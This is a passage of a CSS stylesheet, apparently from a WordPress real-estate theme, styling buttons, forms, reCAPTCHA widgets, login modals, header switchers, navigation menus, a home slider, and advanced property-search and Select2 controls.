  vertical-align: middle;
  font-size: 13px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  margin-bottom: 0;
  padding: 8px 16px;
  -webkit-padding-before: 7px;
  -webkit-padding-after: 7px;
  border-radius: 0;
  border: none;
  box-shadow: none;
  text-shadow: none;
  background-image: none;
  background-color: #ec894d;
  outline: none;
}

.real-btn:hover, .btn-blue:hover, .btn-grey:hover, .sidebar .widget .dsidx-widget .submit:hover, .real-btn.current, .current.btn-blue, .current.btn-grey, .sidebar .widget .dsidx-widget .current.submit, .real-btn:focus, .btn-blue:focus, .btn-grey:focus, .sidebar .widget .dsidx-widget .submit:focus, .real-btn:active, .btn-blue:active, .btn-grey:active, .sidebar .widget .dsidx-widget .submit:active {
  background-color: #e3712c;
  color: #fff;
  box-shadow: none;
  outline: none;
}

.btn-mini {
  padding: 8px 29px;
  font-size: 14px;
}

.btn-small {
  padding: 11px 36px;
  font-size: 18px;
}

.btn-large {
  padding: 12px 48px;
  font-size: 20px;
}

.btn-blue {
  font-weight: bold;
  background-color: #58caec;
}

.btn-blue:hover, .btn-blue.current {
  background-color: #18aad5;
}

.btn-grey {
  font-weight: bold;
  background-color: #aeadad;
}

.btn-grey:hover, .btn-grey.current {
  background-color: #838181;
}

body a,
.container a {
  text-decoration: none;
}

/* Body
--------------------------------------------------------*/
body {
  background-color: #f5f5f5;
  overflow-x: hidden;
}

html.swipebox-html {
  overflow: hidden !important;
}

html.swipebox-html body {
  direction: ltr;
}

/* Layouts
--------------------------------------------------------*/
.contents {
  margin-bottom: 45px;
}

.main {
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
  margin-bottom: 30px;
}

.page-template-template-home-php .main {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
}

.page-template-template-home-php .main.top-border {
  border-top: 1px solid #dedede;
}

.sidebar {
  margin-bottom: 30px;
}

/* Input Styles
--------------------------------------------------------*/
input[type="number"],
input[type="date"],
input[type="number"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="text"],
input[type="password"],
textarea {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  height: 24px;
  color: #394041;
  border-radius: 0;
}

input[type="number"]:focus,
input[type="date"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus {
  border-color: #dedede;
  box-shadow: none;
}

textarea {
  height: auto;
}

/* Contact Form 7
--------------------------------------------------------*/
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 input[type="number"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="text"] {
  width: 60%;
}

.wpcf7 textarea {
  width: 90%;
}

.wpcf7 .wpcf7-select {
  border-radius: 0;
  border: 1px solid #cdcdcd;
  box-shadow: inset 0 0 2px #e9e9e9;
}

/* Select Box
--------------------------------------------------------*/
.selectwrap {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  display: block;
}

.selectwrap input {
  width: auto;
  height: 24px;
  padding-right: 30px;
  margin-bottom: 12px;
  cursor: pointer;
  color: #7b8283;
  background: url(../images/dropdown-arrow.png) no-repeat right top;
}

.selectwrap input[disabled] {
  background-color: #eeeeee;
  cursor: not-allowed;
}

.selectbox-wrapper {
  width: 100%;
  position: absolute;
  top: 33px;
  left: 0px;
  z-index: 1800;
}

.selectbox-wrapper ul {
  list-style: none;
  background-color: #fff;
  border: 1px solid #dedede;
  margin: 0;
}

.selectbox-wrapper ul li {
  cursor: pointer;
  color: #7b8283;
  font-size: 14px;
  padding: 6px 8px;
  border-bottom: 1px solid #dedede;
}

.selectbox-wrapper ul li:hover {
  background-color: #f7f7f7;
}

.disabled .selectbox {
  background-color: #fafafa;
  pointer-events: none;
}

/* More Details
--------------------------------------------------------*/
.more-details {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  color: #394041;
  display: inline-block;
  margin-bottom: 10px;
}

.more-details .fa-caret-right {
  font-size: 10px;
  margin-left: 6px;
  vertical-align: 1px;
}

.more-details:hover {
  color: #df5400;
}

/* Pagination
--------------------------------------------------------*/
.pagination {
  margin: 12px 0;
  text-align: center;
}

.pagination a {
  padding: 7px 13px;
  margin: 0 1px 5px;
  background-color: #dedede;
  color: #8b9293;
}

.pagination a.next {
  padding-left: 33px;
  padding-right: 33px;
}

.pagination a.previous {
  padding-left: 22px;
  padding-right: 22px;
}

.pages-nav a {
  margin-right: 10px;
}

.svg-loader {
  display: none;
  text-align: center;
}

/* Columns Style
--------------------------------------------------------*/
.columns {
  line-height: 24px;
}

.columns h1.title, .columns h2.title, .columns h3.title, .columns h4.title, .columns .property-item h4 a.title, .property-item h4 .columns a.title, .columns h5.title, .columns h6.title {
  color: #ec894d;
}

.columns {
  margin: 0px 0px 0px -2%;
  overflow: hidden;
}

.columns .one-third {
  width: 31.33%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .two-third {
  width: 64.66%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .one-fourth {
  width: 23%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .three-fourth {
  width: 73%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .one-half {
  width: 48%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .single-col {
  width: 98%;
  margin: 0px 0px 0px 2%;
}

.lt-ie8 .columns {
  margin: 0px 0px 0px 0;
}

.lt-ie8 .columns .one-fourth {
  width: 22%;
  margin: 0px 0px 0px 2%;
  float: left;
}

/* Features page
--------------------------------------------------------*/
p .icon-remove {
  float: right;
  font-size: 20px;
  cursor: pointer;
  position: absolute;
  top: 11px;
  right: 15px;
}

.inner-wrapper .hentry p.info {
  border: 1px solid #bbe7f2;
  background-color: #d9f5fc;
  color: #38b6d7;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.tip {
  border: 1px solid #d5cb61;
  background-color: #f1e884;
  color: #6b6631;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.success {
  border: 1px solid #6bb53e;
  background-color: #87d05b;
  color: #284b13;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.error {
  border: 1px solid #c22b26;
  background-color: #d74c47;
  color: #7e1613;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

/*  re-captcha styles
--------------------------------------------------------*/
.recaptcha_widget {
  box-sizing: "border-box";
  max-width: 293px;
  border: 1px solid #dedede;
  padding: 10px;
  background: #fff;
  margin: 0 0 10px;
  box-shadow: inset 0 0 2px #e9e9e9;
}

#recaptcha_image {
  width: 100% !important;
  height: auto !important;
}

#recaptcha_image img {
  box-sizing: "border-box";
  width: 100%;
  height: auto;
  border: 3px solid #FFF;
}

.recaptcha_is_showing_audio embed {
  height: 0;
  width: 0;
  overflow: hidden;
}

.recaptcha_is_showing_audio #recaptcha_image {
  box-sizing: "border-box";
  width: 100%;
  height: 60px;
  background: #FFF;
  border: 3px solid #FFF;
}

.recaptcha_is_showing_audio #recaptcha_image br {
  display: none;
}

.recaptcha_is_showing_audio #recaptcha_image #recaptcha_audio_download {
  display: block;
}

.recaptcha_input {
  background: transparent;
  font: 13px/1.5 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, 'Liberation Sans', FreeSans, sans-serif;
  margin: 4px 0 0;
  padding: 0;
}

.recaptcha_input label {
  margin: 0 0 6px;
  box-sizing: "border-box";
}

.recaptcha_input input {
  width: 92%;
}

.recaptcha_options {
  list-style: none;
  margin: 4px 0 0;
  height: 18px;
}

.recaptcha_options li {
  float: left;
  margin: 0 4px 0 0;
}

.recaptcha_options li a {
  text-decoration: none;
  font-size: 16px;
  color: white;
  display: block;
  width: 20px;
  height: 18px;
}

.recaptcha_options li a:active {
  position: relative;
  top: 1px;
}

.captcha_hide {
  display: none;
}

.widget .recaptcha_widget {
  border-color: #cdcdcd;
}

.contact-page .recaptcha_input #recaptcha_response_field,
.widget .recaptcha_input #recaptcha_response_field,
#overview .recaptcha_input #recaptcha_response_field {
  width: 92%;
  margin-bottom: 5px;
}

.widget ul.recaptcha_options {
  padding: 0px;
}

.widget ul.recaptcha_options li:first-child {
  border: none;
}

.widget ul.recaptcha_options li {
  list-style: none;
  border: none;
  background: none;
  padding: 2px;
  text-align: center;
}

/*  Multi Site Registration Fix
--------------------------------------------------------*/
.widecolumn {
  padding: 60px 40px;
  text-align: center;
}

/*  Properties sort controls
--------------------------------------------------------*/
.sort-controls {
  margin: 0 0 25px 0;
  text-align: right;
}

.sort-controls strong {
  color: #394041;
}

.sort-controls select {
  margin: 0;
  border-radius: 0;
  outline: none;
  width: auto;
}

.search-header {
  padding: 42px 20px;
}

.search-header .properties-count {
  float: left;
  margin: 5px 0;
  color: #394041;
}

.search-header .sort-controls {
  margin: 0;
}

/* For search template with sidebar */
.property-grid .list-container .search-header {
  margin: 10px 0 30px 30px;
  padding: 0;
}

/*  Login & Register Modal
--------------------------------------------------------*/
.forms-modal {
  width: 340px;
  margin: -170px 0 0 -150px;
  border-radius: 0;
}

.forms-modal .modal-header {
  padding: 10px 15px 3px;
}

.forms-modal .modal-header .close {
  margin-left: 10px;
}

.forms-modal .modal-body {
  padding: 10px 20px;
}

.forms-modal .form-option {
  margin-bottom: 10px;
}

.forms-modal input[type="text"],
.forms-modal input[type="password"] {
  width: 94%;
}

.forms-modal label.error {
  font-size: 12px;
  color: red;
  display: block;
}

.forms-modal .forgot-section {
  display: none;
}

.forms-modal .register-section {
  display: none;
}

.forms-modal span.divider {
  border: none;
  margin: 0 7px;
}

.forms-modal .modal-error,
.forms-modal .modal-loader,
.forms-simple .modal-error,
.forms-simple .modal-loader {
  display: none;
}

.forms-modal .modal-message,
.forms-modal .modal-error,
.forms-simple .modal-message,
.forms-simple .modal-error {
  margin: 10px 0;
}

.forms-modal .modal-error,
.forms-simple .modal-error {
  color: red;
}

.modal-section a.activate-section {
  color: #394041;
}

.modal-section a.activate-section:focus, .modal-section a.activate-section:hover {
  color: #df5400;
}

/*  Inspiry Message
--------------------------------------------------------*/
.inspiry-message {
  padding: 15px 15px;
  background: #fff;
  color: #394041;
  margin-bottom: 20px;
  border: 1px solid #dedede;
  font-size: 15px;
  line-height: 26px;
}

.ie9-message {
  padding: 10px 15px;
  background: #f0ff45;
  color: #394041;
  border: 1px solid #dedede;
  margin-bottom: 20px;
}

/* Header
--------------------------------------------------------*/
.header-wrapper {
  background-color: #252a2b;
}

.header-wrapper.stick {
  position: fixed;
  z-index: 9999;
  width: 100%;
  top: 0;
}

.disable-responsive .header-wrapper {
  min-width: 940px;
}

/*  Header
--------------------------------------------------------*/
#header {
  position: relative;
}

/*  Header Top
--------------------------------------------------------*/
#header-top {
  border-bottom: 1px solid #343a3b;
  margin-bottom: 30px;
}

#header-top #lang_sel {
  float: left;
  height: auto;
  margin-top: 10px;
  margin-right: 10px;
}

#header-top #lang_sel a {
  background-color: #252A2B;
  border-color: #343A3B;
  color: #929A9B;
}

#header-top #lang_sel a:hover {
  color: #788182;
}

#header-top #lang_sel ul ul {
  border-top-color: #343A3B;
}

#header-top #lang_sel img.iclflag {
  top: 0;
}

#header-top #lang_sel_click {
  float: left;
  height: auto;
  margin-top: 10px;
  margin-right: 10px;
}

#header-top #lang_sel_click a {
  background-color: #252A2B;
  border-color: #343A3B;
  color: #929A9B;
}

#header-top #lang_sel_click a:hover {
  color: #788182;
}

#header-top #lang_sel_click ul ul {
  border-top-color: #343A3B;
}

#header-top #lang_sel_click img.iclflag {
  top: 0;
}

#header-top #lang_sel_list {
  float: left;
}

#header-top #lang_sel_list.lang_sel_list_vertical {
  width: auto;
  margin-top: 11px;
}

#header-top #lang_sel_list.lang_sel_list_vertical ul {
  border: none;
  border-top-color: #343A3B;
}

#header-top #lang_sel_list.lang_sel_list_vertical ul li {
  width: auto;
}

#header-top #lang_sel_list.lang_sel_list_vertical a:visited,
#header-top #lang_sel_list.lang_sel_list_vertical a {
  border: none;
  background-color: #252A2B;
  border-color: #343A3B;
}

#header-top #lang_sel_list.lang_sel_list_horizontal {
  height: auto;
  margin-top: 14px;
}

#header-top #lang_sel_list ul li a {
  background: transparent;
}

#header-top #lang_sel_list ul li a.lang_sel_sel {
  color: #b5b5b5;
}

#header-top #lang_sel_list ul li a.lang_sel_other {
  color: #858585;
}

#header-top #lang_sel_list img.iclflag {
  top: -1px;
}

/* Header currency switcher */
#currency-switcher-form {
  display: inline-block;
  float: left;
  margin: 10px 10px 0 0;
}

#currency-switcher {
  margin: 0;
  position: relative;
}

#currency-switcher #selected-currency {
  border: 1px solid #343A3B;
  width: 30px;
  height: 24px;
  font-size: 11px;
  line-height: 24px;
  padding: 0 10px;
  background-color: #252A2B;
  color: #929A9B;
  cursor: pointer;
  position: relative;
}

#currency-switcher #selected-currency:after {
  position: absolute;
  top: 0;
  right: 5px;
  content: "\f0d7";
  font-family: FontAwesome;
}

#currency-switcher #selected-currency:hover {
  background-color: #2d3334;
  color: #b0babb;
}

#currency-switcher-list {
  margin: 0;
  list-style: none;
  position: absolute;
  top: 24px;
  left: 0;
  z-index: 9999;
  display: none;
}

#currency-switcher-list li {
  background-color: #252A2B;
  color: #929A9B;
  border: 1px solid #343A3B;
  border-top: none;
  width: 30px;
  height: 24px;
  font-size: 11px;
  line-height: 26px;
  padding: 0 10px;
  cursor: pointer;
}

#currency-switcher-list li:first-child {
  border-top-width: 1px;
  border-top-style: solid;
}

#currency-switcher-list li:hover {
  background-color: #2d3334;
  color: #b0babb;
}

/*  Contact Email
--------------------------------------------------------*/
#contact-email {
  font-size: 14px;
  line-height: 20px;
  color: #929a9b;
  float: left;
  font-weight: normal;
  padding: 13px 0;
  margin: 0 0 0 6px;
}

#contact-email .email {
  background: url(../images/icon-mail.png) no-repeat left 0;
  display: inline-block;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: top;
}

#contact-email svg {
  display: inline-block;
  margin-right: 5px;
  vertical-align: top;
}

#contact-email svg .path {
  fill: #929a9b;
}

#contact-email a {
  color: #929a9b;
}

#contact-email a:hover {
  color: #b0b8b9;
}

/*  Social Networks
--------------------------------------------------------*/
.single article .social_networks {
  margin: 0;
}

.social_networks {
  float: right;
  list-style: none;
  margin: 0;
  padding: 0;
}

.social_networks li {
  display: inline-block;
  border: none;
  margin: 0 0 0 -4px;
}

.social_networks li a {
  color: #929a9b;
  font-size: 15px;
  display: block;
  text-align: center;
  line-height: 44px;
  width: 44px;
  height: 46px;
  margin: 0px;
  padding: 0;
  outline: none;
  border-left: 1px solid #343a3b;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.social_networks li a:hover {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}

.social_networks li i.fa-lg {
  font-size: 1em;
}

.facebook a:hover {
  background-color: #395b89;
}

.twitter a:hover {
  background-color: #2bbfec;
}

.rss a:hover {
  background-color: #ec894d;
}

.gplus a:hover {
  background-color: #d63b3b;
}

.linkedin a:hover {
  background-color: #1184cd;
}

.youtube a:hover {
  background-color: #d02525;
}

.skype a:hover {
  background-color: #0099e5;
}

.instagram a:hover {
  background-color: #457299;
}

.pinterest a:hover {
  background-color: #be2225;
}

/* User Nav
--------------------------------------------------------*/
.user-nav {
  float: right;
  padding: 0;
  margin: 14px 10px 10px;
}

.user-nav a {
  display: inline-block;
  color: #929a9b;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: bold;
}

.user-nav a:after {
  content: "\f068";
  margin: 0 8px;
  font-family: FontAwesome;
  font-size: 7px;
  color: #929A9B;
  opacity: 0.8;
  position: relative;
  top: -2px;
}

.user-nav a:last-child:after {
  content: '';
  margin: 0 8px 0 0;
}

.user-nav a:hover {
  color: #b0b8b9;
}

.user-nav a i {
  margin-right: 7px;
  font-size: 14px;
}

/*  Logo
--------------------------------------------------------*/
#logo {
  float: left;
  max-width: 100%;
  margin: 0 auto;
}

#logo a, #logo img {
  display: inline-block;
  max-width: 100%;
}

#logo img {
  margin-bottom: 20px;
}

#logo h2 {
  margin: 25px 0 15px;
  font-size: 30px;
  line-height: 36px;
}

#logo h2 a {
  color: #fff;
}

#logo h2 a:hover {
  color: #4dc7ec;
}

#logo h2.logo-heading {
  position: relative;
}

/*  Tag Line
--------------------------------------------------------*/
.tag-line {
  margin-top: -10px;
  font-size: 11px;
  margin-left: 0px;
  text-align: left;
}

.tag-line span {
  display: inline-block;
  background-color: #343a3b;
  padding: 0 10px 1px;
}

/*  Menu and Contact Wrap
--------------------------------------------------------*/
.menu-and-contact-wrap {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*  Main Nav
--------------------------------------------------------*/
.main-menu {
  margin-top: 42px;
  float: right;
}

.main-menu ul {
  list-style: none;
  margin: 0;
}

.main-menu ul li {
  float: left;
  position: relative;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a {
  color: #fff;
  background-color: #ec894d;
}

.main-menu ul li a {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #afb4b5;
  font-size: 14px;
  display: block;
  text-decoration: none;
  padding: 14px 10px;
}

.main-menu ul li ul {
  display: none;
  background-color: #ec894d;
  width: 220px;
  padding: 0;
  position: absolute;
  top: 48px;
  left: 0;
  z-index: 888;
}

.main-menu ul li ul li {
  float: none;
  margin: 0;
}

.main-menu ul li ul li:hover > a {
  background-color: #dc7d44;
}

.main-menu ul li ul li a {
  font-size: 13px;
  padding: 10px 10px 12px;
  color: #fff;
}

.main-menu ul li ul li ul {
  background-color: #dc7d44;
  top: 0px;
  left: 220px;
}

.main-menu ul li ul li ul li:hover > a {
  background-color: #d0743d;
}

.main-menu ul li .menu-item-desc {
  display: inline-block;
  float: right;
  color: #ec894d;
  background: #fff;
  padding: 0 3px;
  font-size: 11px;
  line-height: 16px;
  border-radius: 2px;
  margin-top: 2px;
}

.main-menu .responsive-nav {
  display: none;
  margin: 0 auto;
  width: 100%;
  padding: 5px;
}

/*  Contact Number
--------------------------------------------------------*/
.contact-number {
  float: right;
  position: relative;
  margin: 42px 0 0;
  font-size: 20px;
  color: #e7eff7;
  min-height: 48px;
  line-height: 42px;
  background-color: #4dc7ec;
}

.contact-number span,
.contact-number a {
  color: inherit;
}

.contact-number .fa-phone {
  background-color: #37b3d9;
  margin-right: 10px;
  padding: 12px 15px 12px 15px;
  font-size: 24px;
  position: relative;
}

.contact-number .outer-strip {
  display: block;
  width: 88%;
  height: 100%;
  position: absolute;
  right: -88%;
  bottom: 0;
  background-color: #4dc7ec;
}

/*  Double Phone Number fix for IE8 */
.lt-ie9 .mobile-version {
  display: none;
}

@media (min-width: 768px) {
  .mobile-version {
    display: none;
  }
}

@media (max-width: 767px) {
  .mobile-version {
    display: inline-block;
  }
  .desktop-version {
    display: none;
  }
}

/*  Header Variation: Center;
--------------------------------------------------------*/
.header__top {
  padding: 20px 0 0 0;
}

.header__top .header__switchers {
  display: inline-block;
  text-align: left;
}

.header__top #logo {
  float: none;
}

.header__top #logo img {
  margin-bottom: 0;
}

.header__top #logo .logo-heading {
  margin: 10px 0;
}

.switcher__lang {
  display: inline-block;
  vertical-align: top;
  width: 155px;
  padding: 7px 10px 0 0;
  text-align: left;
}

.switcher__lang #lang_sel li {
  width: 155px;
}

.switcher__lang #lang_sel li a {
  font-size: 13px;
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  padding: 5px 0;
}

.switcher__lang #lang_sel li a:hover, .switcher__lang #lang_sel li a:visited {
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
}

.switcher__lang #lang_sel li ul {
  border-top: none;
  top: 35px;
}

.switcher__lang #lang_sel li ul a {
  padding: 10px 5px;
  background: #252a2b !important;
  border: 1px solid #343A3B;
}

.switcher__lang #lang_sel li ul a:hover {
  background: #313739 !important;
}

.switcher__currency {
  display: inline-block;
  vertical-align: top;
  width: 100px;
  padding: 7px 10px 0 0;
  text-align: left;
}

.switcher__currency #currency-switcher-form {
  margin: 0;
  float: none;
  width: 100px;
}

.switcher__currency #currency-switcher-form #selected-currency {
  display: block;
  width: 100%;
  font-size: 14px;
  height: 14px;
  line-height: 14px;
  padding: 10px 0;
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.switcher__currency #currency-switcher-form #selected-currency:after {
  padding: 10px 0 0 0;
  right: 1px;
}

.switcher__currency #currency-switcher-form #currency-switcher-list {
  top: 35px;
  width: 100px;
}

.switcher__currency #currency-switcher-form #currency-switcher-list li {
  display: block;
  width: 100%;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  background: #252a2b;
  box-sizing: border-box;
  padding: 3px 10px;
  height: 34px;
}

.switcher__currency #currency-switcher-form #currency-switcher-list li:hover {
  background: #313739;
}

#social_nav {
  display: inline-block;
  margin-top: 7px;
}

#social_nav .social_networks {
  float: none;
}

#social_nav .social_networks li {
  margin: 0;
}

#social_nav .social_networks li a {
  width: 36px;
  border-left: none;
  height: 16px;
  padding: 10px 0;
}

#social_nav .social_networks li a i {
  line-height: initial;
  vertical-align: top;
}

.header__logo {
  text-align: center;
  margin: 10px auto 0;
  float: none;
}

.header__logo a {
  display: inline-block;
  text-align: center;
  color: #fff;
}

.header__logo a:hover {
  color: #4dc7ec;
}

.header__logo .tag-line {
  margin-top: 3px;
  margin-left: 0;
  text-align: center;
}

.header__user_nav {
  display: inline-block;
  text-align: right;
  margin-top: 0;
  margin-left: 10px;
}

.header__user_nav #contact-email {
  display: inline-block;
  float: none;
  padding: 16px 8px 0 0;
  margin: 0;
}

.header__user_nav .user-nav {
  padding: 16px 0 0;
  margin: 0;
}

.header__user_nav .user-nav a:after {
  display: inline-block;
  content: "\f111";
  font-size: 5px;
  margin: 0 8px;
}

.header__user_nav .user-nav a:last-child:after {
  display: none;
}

.header__navigation .header__menu {
  display: inline-block;
  width: initial;
  float: left;
}

.header__navigation .header__menu .main-menu {
  float: none;
  margin: 30px 0 0 0;
}

.header__navigation .header__phone_number {
  display: inline-block;
  width: initial;
  float: right;
}

.header__navigation .header__phone_number .contact-number {
  margin: 30px 0 0;
}

.header__navigation .header__phone_number .contact-number i {
  line-height: 24px;
}

/* Home FlexSlider
--------------------------------------------------------*/
#home-flexslider {
  height: auto;
  /*
    width: 100%;
    height: auto;
    margin: auto;
    overflow: hidden;
    position: relative;
    .slides{
      list-style: none;
      margin: 0;
      .container{
        position: relative;
      }
    }
    img{
      width: 100%;
      display: block;
    }
  */
}

#home-flexslider .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

/* Slide Description
--------------------------------------------------------*/
.desc-wrap {
  width: 940px;
  margin: auto;
  position: relative;
}

.slide-description {
  position: absolute;
  left: 62px;
  top: 78px;
  background-color: rgba(255, 255, 255, 0.9);
  background-color: #fff\9;
  padding: 2px 23px 16px;
  width: 440px;
}

.slide-description h3 {
  font-size: 24px;
  margin-bottom: 4px;
}

.slide-description h3 a {
  color: #394041;
  text-decoration: none;
}

.slide-description h3 a:hover {
  color: #df5400;
}

.slide-description p {
  margin-bottom: 14px;
}

.slide-description span {
  font-size: 18px;
  color: #df5400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.slide-description .know-more {
  text-decoration: none;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: absolute;
  bottom: -34px;
  left: 0;
  display: inline-block;
  background-color: #37b3d9;
  padding: 6px  13px 8px;
  font-size: 13px;
  color: #fff;
}

.slide-description .know-more:hover {
  background-color: #2aa6cc;
}

/* Slider Nav
--------------------------------------------------------*/
.disable-responsive #home-flexslider {
  min-width: 940px;
}

#home-flexslider .flexslider.loading {
  min-height: 320px;
  background: transparent url("../../images/slider-loader.gif") no-repeat center center;
}

#home-flexslider .flex-direction-nav li a {
  display: block;
  text-indent: -999em;
  text-align: left;
  width: 48px;
  height: 48px;
  position: absolute;
  top: 50%;
  margin-top: -22px;
  z-index: 150;
  cursor: pointer;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

#home-flexslider .flex-direction-nav li a:focus {
  outline: none;
}

#home-flexslider .flex-direction-nav li a::before {
  display: none;
}

#home-flexslider .flex-direction-nav li a.flex-next {
  background: url(../../images/slider-nav-right.png) no-repeat 0 0;
  right: 30px;
}

#home-flexslider .flex-direction-nav li a.flex-next:hover {
  background-position: bottom;
}

#home-flexslider .flex-direction-nav li a.flex-prev {
  background: url(../../images/slider-nav-left.png) no-repeat 0 0;
  left: 30px;
}

#home-flexslider .flex-direction-nav li a.flex-prev:hover {
  background-position: bottom;
}

/* Advance Search
--------------------------------------------------------*/
.advance-search {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

.advance-search .as-form-wrap {
  padding: 25px 30px 0;
}

.advance-search .search-heading {
  background-color: #394041;
  color: #dedee0;
  font-size: 21px;
  line-height: 48px;
  min-height: 53px;
  margin: 0;
  padding-right: 50px;
  position: absolute;
  top: -53px;
  left: 0;
  text-transform: capitalize;
  z-index: 999;
}

.advance-search .search-heading .fa-search {
  padding: 13px 20px 15px;
  padding-bottom: 16px\9;
  margin-right: 20px;
  background-color: #252a2b;
  font-size: 24px;
}

.advance-search .advance-search-form {
  margin-left: -20px;
}

.advance-search .option-bar {
  float: left;
  margin-left: 20px;
}

.advance-search .option-bar.large {
  width: 204px;
}

.advance-search .option-bar.small {
  width: 148px;
}

.advance-search .option-bar input[type="text"] {
  box-sizing: border-box;
  width: 100%;
  height: 34px;
}

.advance-search .option-bar input[type="text"]:-moz-placeholder {
  color: #8b9293;
}

.advance-search .option-bar input[type="text"]:-ms-input-placeholder {
  color: #8b9293;
}

.advance-search .option-bar input[type="text"]::-webkit-input-placeholder {
  color: #8b9293;
}

.advance-search .option-bar input[type="text"]:focus {
  box-shadow: inset 0 0 3px 0 #dedede;
}

.advance-search .more-option-trigger {
  margin: 10px 0 0 20px;
}

.advance-search .more-option-trigger i.fa {
  margin: 0 8px 0 0;
}

.advance-search .more-options-wrapper.collapsed {
  display: none;
}

.advance-search .more-options-wrapper .option-bar {
  height: auto;
  margin: 15px 0 0 20px;
}

.advance-search .more-options-wrapper label {
  margin: 0;
  display: inline-block;
  cursor: pointer;
}

.advance-search .more-options-wrapper label small {
  color: #8b9293;
}

.advance-search .more-options-wrapper input[type="checkbox"] {
  margin: 0 5px 2px 0;
}

.advance-search label {
  color: #394041;
  cursor: text;
  margin-bottom: 10px;
}

.advance-search label span {
  color: #758385;
  font-size: 11px;
  line-height: 17px;
}

.advance-search .real-btn, .advance-search .btn-blue, .advance-search .btn-grey, .advance-search .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .advance-search .submit {
  font-size: 13px;
  margin: 30px 0 0;
  padding: 8px 28px;
  padding-top: 7px\9;
  padding-bottom: 7px\9;
  -webkit-padding-before: 7px;
  -webkit-padding-after: 7px;
}

.advance-search .hide-fields {
  display: none;
}

.page-template-template-search-php .advance-search {
  border-top: 1px solid #dedede;
}

@-moz-document url-prefix() {
  .advance-search .search-heading .fa-search {
    padding-bottom: 16px;
  }
}

/* Select2 Styles
--------------------------------------------------------*/
.selectwrap {
  margin-bottom: 10px;
}

.select2-container {
  width: 100%;
}

.select2-container .select2-selection {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  padding: 2px 0;
  height: 34px;
  line-height: 24px;
  color: #394041;
  border-radius: 0;
}

.select2-container--default .select2-selection--single {
  outline: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding-right: 30px;
  padding-left: 6px;
  color: #394041;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 32px;
  width: 30px;
  background-color: #f7f7f7;
  border-style: solid;
  border-color: #dedede;
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left-width: 1px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-top-color: #cdcdcd;
}

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #f7f7f7;
}

.select2-container--default.select2-container--open .select2-selection__arrow b {
  border-bottom-color: #cdcdcd;
}

.select2-container--default.select2-container--focus .select2-selection {
  box-shadow: inset 0 0 4px 0 #dedede;
}

.select2-container .select2-dropdown {
  border-radius: 0;
  border-color: #dedede;
}

.select2-search--dropdown .select2-search__field {
  border-radius: 0;
  height: 30px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #dedede;
  margin-bottom: 0;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
  box-shadow: none;
}

.select2-results__option {
  color: #394041;
}

.select2-results__option.select2-results__message {
  color: #515b5c;
  font-size: 12px;
}

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #58caec;
}

.SFOI {
  width: 100%;
  padding: 50px 0;
  min-height: 475px;
}

.SFOI__content {
  width: 820px;
